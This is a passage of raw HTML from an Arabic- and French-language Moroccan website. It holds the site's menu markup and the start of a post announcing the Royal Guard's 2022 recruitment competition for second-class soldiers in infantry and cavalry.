	<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1526"><a href="https://tahmilsoft.com/category/%d8%b9%d8%b1%d9%88%d8%b6-%d8%aa%d8%b1%d8%a8%d9%88%d9%8a%d8%a9/">عروض تربوية</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://tahmilsoft.com/category/%d8%a7%d9%86%d8%a7%d8%b4%d9%8a%d8%af-%d9%88%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a7%d8%aa/">اناشيد ومسرحيات</a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://tahmilsoft.com/category/%d8%a7%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d8%a9/%d8%aa%d8%b2%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85/">تزيين القسم</a></li>
</ul>
</li>
<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1510"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/%d9%81%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/">وثائق</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/%d9%81%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/%d8%a7%d8%b3%d8%aa%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b2%d9%85%d9%86/">استعمال الزمن</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/%d9%81%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/%d8%aa%d9%88%d8%a7%d8%b2%d9%8a%d8%b9/">توازيع</a></li>
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/%d9%81%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/%d9%85%d8%b3%d8%a7%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/">مسار الاستاذ</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/%d9%81%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/">وثائق الاستاذ</a></li>
</ul>
</li>
<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1515"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1-%d9%88%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa%d9%87/">برامج الكمبيوتر ومستلزماته</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%85%d9%84%d8%aa%d9%85%d9%8a%d8%af%d9%8a%d8%a7/">برامج الملتميديا</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/">برامج الكمبيوتر</a></li>
	<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://tahmilsoft.com/category/%d8%aa%d8%af%d9%88%d9%8a%d9%86%d8%a7%d8%aa-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d8%a9/">تدوينات معلوماتية</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518"><a href="https://tahmilsoft.com/category/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d8%a7%d8%aa%d9%81/">تطبيقات الهاتف</a></li>
</ul>
</li>
<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1519"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/">جدادات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-01/">المستوى 01</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-02/">المستوى 02</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1522"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%8903/">المستوى 03</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-04/">المستوى 04</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-05/">المستوى 05</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-06/">المستوى 06</a></li>
</ul>
</li>
<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1527"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/">فروض وامتحانات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1528"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-01-%d9%81%d8%b1%d9%88%d8%b6/">المستوى 01</a></li>
	<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1529"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-02-%d9%81%d8%b1%d9%88%d8%b6/">المستوى 02</a></li>
	<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1530"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-03/">المستوى 03</a></li>
	<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1531"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-04-%d9%81%d8%b1%d9%88%d8%b6/">المستوى 04</a></li>
	<li id="menu-item-1532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1532"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-05-%d9%81%d8%b1%d9%88%d8%b6/">المستوى 05</a></li>
	<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1533"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-06-%d9%81%d8%b1%d9%88%d8%b6/">المستوى 06</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b3%d9%84%d9%83-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a/">السلك الثانوي الاعدادي</a></li>
	<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b3%d9%84%d9%83-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d8%aa%d8%a7%d9%87%d9%8a%d9%84%d9%8a/">السلك الثانوي التاهيلي</a></li>
</ul>
</li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2160 tie-current-menu"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%88%d8%b8%d9%8a%d9%81/">جديد مباريات التوظيف</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2459"><a href="https://tahmilsoft.com/category/%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa/">مباريات</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://tahmilsoft.com/category/%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%82%d8%af/">التوظيف بالتعاقد</a></li>
</ul>
</li>
<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://tahmilsoft.com/category/%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7/">حصريا المدارس العليا</a></li>
<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2163"><a href="https://tahmilsoft.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">خدمات متنوعة</a></li>
<li id="menu-item-2260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2260"><a href="https://tahmilsoft.com/category/%d8%af%d9%84%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/">دلائل الاستاذ</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%a7%d9%88%d9%84/">المستوى الاول</a></li>
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2256"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">المستوى الثاني</a></li>
	<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2255"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/">المستوى الثالث</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9/">المستوى الرابع</a></li>
	<li id="menu-item-2257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2257"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3/">المستوى الخامس</a></li>
	<li id="menu-item-2259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2259"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3/">المستوى السادس</a></li>
	<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2261"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b3%d9%84%d9%83-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d8%af%d8%a7%d8%af%d9%8a-1/">السلك الثانوي الاعدادي</a></li>
	<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2262"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b3%d9%84%d9%83-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d8%aa%d8%a7%d9%87%d9%8a%d9%84%d9%8a1/">السلك الثانوي التاهيلي</a></li>
</ul>
</li>
<li id="menu-item-17772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17772"><a href="https://tahmilsoft.com/category/%d8%aa%d9%88%d8%ac%d9%80%d9%80%d9%80%d9%80%d9%8a%d9%80%d9%80%d9%80%d9%80%d9%87/">توجــــيــــه</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong style="font-size:0;">.</strong>				<div class="menu-featured-posts-words">
					<span>جديد المقالات</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu ">
				<ul class="sub-menu-columns">
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-%d9%84%d9%88%d9%84%d9%88%d8%ac-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%85-2/">نماذج مباريات القياد لولوج المعهد الملكي للإدارة الترابية 2026</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d8%a3%d9%88%d8%b1%d9%86%d8%ac-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a3%d8%b7%d8%b1-%d9%88%d8%a3%d8%b7%d8%b1-%d8%b9%d9%84%d9%8a/">أورنج المغرب: تعلن عن توظيف أطر وأطر عليا في عدة مجالات وتخصصات وبعدة مدن – 53 منصبا</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d8%ac%d9%85%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d9%86-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9/">جماعة المكرن – إقليم القنيطرة: مباراة توظيف تقنيين من الدرجة الثالثة الترشيح قبل 30 يناير 2025</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d9%85%d8%b9%d8%a7%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%a8%d8%a7%d8%b1/">معايير الانتقاء الأولي الجديدة لمباراة القياد 2026</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-2026-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-200-%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%aa%d8%af%d8%b1%d8%a8-%d8%a8%d8%a7%d9%84%d9%85/">مباراة القياد 2026: توظيف 200 قائد متدرب بالمعهد الملكي للإدارة الترابية</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d9%81%d8%b1%d8%b5%d8%a9-%d8%b9%d9%85%d9%84-%d9%85%d8%b9-ram-handling-%d9%85%d8%b7%d9%84%d9%88%d8%a8-150-%d8%b4%d8%a7%d8%a8-%d9%88%d8%b4%d8%a7%d8%a8%d8%a9-%d8%a8%d9%85%d8%b7%d8%a7%d8%b1-%d9%85%d8%ad/">فرصة عمل مع RAM Handling.. مطلوب 150 شاب وشابة بمطار محمد الخامس</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d8%ac%d9%87%d8%a9-%d9%81%d8%a7%d8%b3-%d9%85%d9%83%d9%86%d8%a7%d8%b3-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-180-%d9%85%d8%b1%d8%a7%d9%82%d8%a8-%d8%a7%d9%84%d8%b3%d8%ac/">جهة فاس-مكناس :مباراة توظيف 180 مراقب السجون مساعد من الدرجة الثانية-آخر أجل 18يناير2026</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%84%d8%b3%d8%ac%d9%88%d9%86-%d9%85%d8%b1/">مباراة الأدارة العامة للسجون 2026: أكثر من200سؤال وجواب في  ملف واحد مع امتحانات سابقة للتحضير للمباراة:</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-21-%d9%85%d9%86%d8%b5/">إدارة الدفاع الوطني: مباراة توظيف 21 منصب في عدة تخصصات</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d9%85%d8%b5%d9%86%d8%b9-peugeot-citroen-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-150-%d8%b9%d8%a7%d9%85%d9%84-%d8%ad%d8%a7%d8%b5%d9%84%d9%8a%d9%86-%d8%b4%d9%87%d8%a7%d8%af/">مصنع Peugeot Citroën يعلن عن تشغيل 150 عامل حاصلين شهادة البكالوريا أو دبلوم عدة تخصصات 2026</a>
						</h3>

						
					</li>
									</ul>
			</div>
		</li>	

	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a><a class="post-cat tie-cat-330" href="https://tahmilsoft.com/category/%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%88%d8%b8%d9%8a%d9%81/">جديد مباريات التوظيف</a><a class="post-cat tie-cat-331" href="https://tahmilsoft.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">خدمات متنوعة</a><a class="post-cat tie-cat-317" href="https://tahmilsoft.com/category/%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa/">مباريات</a></span>
		<h1 class="post-title entry-title">
			La Garde Royale : concours de recrutement des militaires du rang (2°classe)2022		</h1>

		<div class="single-post-meta post-meta clearfix"></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			
			<div class="jeg_meta_container">
<div class="jeg_post_meta jeg_post_meta_1">
<div class="wp-block-image" style="text-align: center;">
<div style="text-align: right;">
<div>
<div>
<div>
<div>
<div>
<h1 class="has-text-align-center" style="text-align: center;"><span id="Concours_Garde_Royale_2022_Militaires_du_Rang"><span style="text-decoration: underline;"><mark class="has-inline-color">Concours Garde Royale 2022 Militaires du Rang</mark></span></span></h1><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">المحتويات</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="عرض">إخفاء</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Concours_Garde_Royale_2022_Militaires_du_Rang">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Concours Garde Royale 2022 Militaires du Rang</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#mbarat_twzyf_jnwd_mn_aldrjt_althanyt_-dhkwr_wanath-_tkhssy_almshat_walkhyalt">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">مباراة توظيف جنود من الدرجة الثانية -ذكور وإناث- تخصصي المشاة والخيالة</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#I-CONDITIONS_DE_CANDIDATURE_-shrwt_altrshyh_lajtyaz_mbarat_alhrs_almlky_aldrjt_2">
                    <span class="lwptoc_item_number">1.2</span>
                <span class="lwptoc_item_label">I–CONDITIONS DE CANDIDATURE -شروط الترشيح لاجتياز مباراة الحرس الملكي الدرجة 2 :</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#II-Linscription_tryqt_altrshyh_rabt_altrshyh">
                    <span class="lwptoc_item_number">1.3</span>
                <span class="lwptoc_item_label">II-L’inscription طريقة الترشيح رابط الترشيح</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#III_-_ORGANISATION_DU_CONCOURS_tnzym_almbarat">
                    <span class="lwptoc_item_number">1.4</span>
                <span class="lwptoc_item_label">III – ORGANISATION DU CONCOURS تنظيم المباراة :</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#alhrs_almlky_mbarat_twzyf_jnwd_mn_aldrjt_althanyt_-dhkwr_wanath-_tkhssy_almshat_walkhyalt">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">الحرس الملكي: مباراة توظيف جنود من الدرجة الثانية -ذكور وإناث- تخصصي المشاة والخيالة،</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#altrshyh_mn_6_aly_30_ywnyw_2022">
                    <span class="lwptoc_item_number">2.1</span>
                <span class="lwptoc_item_label">الترشيح من 6 إلى 30 يونيو 2022</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#mbarat_twzyf_jnwd_mn_aldrjt_althanyt_-dhkwr_wanath-_tkhssy_almshat_walkhyalt1">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">مباراة توظيف جنود من الدرجة الثانية -ذكور وإناث- تخصصي المشاة والخيالة</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#1-shrwt_almsharkt_fy_mbarat_alhrs_almlky_jnwd_mn_aldrjt_althanyt_2022">
                    <span class="lwptoc_item_number">3.1</span>
                <span class="lwptoc_item_label">1-شروط المشاركة في مباراة الحرس الملكي، جنود من الدرجة الثانية 2022:</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#2-mlyt_astda_almtrshhyn">
                    <span class="lwptoc_item_number">3.2</span>
                <span class="lwptoc_item_label">2-عملية استدعاء المترشحين:</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#3-mwad_almbarat">
                    <span class="lwptoc_item_number">3.3</span>
                <span class="lwptoc_item_label">3-مواد المباراة.</span>
    </a>
    </div></div></div></div></div>
</div></div>
<p><img fetchpriority="high" decoding="async" class=" wp-image-9631 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2022/06/%D8%B2%D8%B2%D8%B2.jpg" alt="" width="310" height="300"></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="jeg_meta_container">
<div class="jeg_post_meta jeg_post_meta_1">
<div class="wp-block-image" style="text-align: center;">
<h2 class="has-text-align-center"><span id="mbarat_twzyf_jnwd_mn_aldrjt_althanyt_-dhkwr_wanath-_tkhssy_almshat_walkhyalt"><strong><mark class="has-inline-color">مباراة توظيف جنود من الدرجة الثانية -ذكور وإناث- تخصصي المشاة والخيالة</mark></strong></span></h2>
<p dir="ltr" style="text-align: right;"><span style="font-size: 20px;">La Garde Royale organise un concours de <strong><mark class="has-inline-color">recrutement des militaires du rang (2°classe)</mark></strong>au<strong><mark class="has-inline-color">titre de l’année</mark></strong></span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;"><strong><mark class="has-inline-color"> 2022</mark></strong>, au profit des jeunes marocains (<strong>sexes masculin et féminin</strong>) dans les spécialités suivantes:</span></p>
<p dir="ltr" style="text-align: left;"><strong><mark class="has-inline-color has-vivid-purple-color">– Infanterie المشاة  ;</mark></strong></p>
<p dir="ltr" style="text-align: left;"><strong><mark class="has-inline-color has-vivid-purple-color">– Cavalerie  الخيالة .</mark></strong></p>
